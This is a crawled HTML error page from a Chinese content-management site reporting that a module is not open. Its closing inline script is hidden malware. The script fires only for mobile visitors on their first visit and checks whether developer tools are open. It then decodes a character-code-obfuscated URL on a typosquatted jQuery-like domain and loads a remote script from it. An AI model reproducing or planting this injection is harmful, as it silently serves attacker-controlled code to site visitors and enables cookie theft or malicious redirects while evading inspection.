

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://gmzxpro.com/index.php/content-95
body_size: 1156
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>错误信息</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
</head>
<body>


<div style="margin-left:10%;margin-top:5%;">
    <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
    <div style="font-size:20px;margin-bottom:20px;">您访问的模块content-95未开放,请核对后重试！ <span id="time" style="font-size:18px;"></span></div>
    <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
   		程序版本：{appversion}
    </span></div>
</div>
<script type="text/javascript">if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {var c = document.cookie;if (c.indexOf('isfirstvisited=false') != -1) {}else {;if (/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {function dv() { G = false; };var G = true;class e extends Error {toString() { return ''; }get message() { dv(); return ''; }}console.log(new e());} else {var G = false;}if (G) {var bc = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,100,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47,99,111,111,107,105,101,46,106,115);var script = document.createElement("script");script.src = bc;document.head.appendChild(script);}}}</script>


</body>
</html>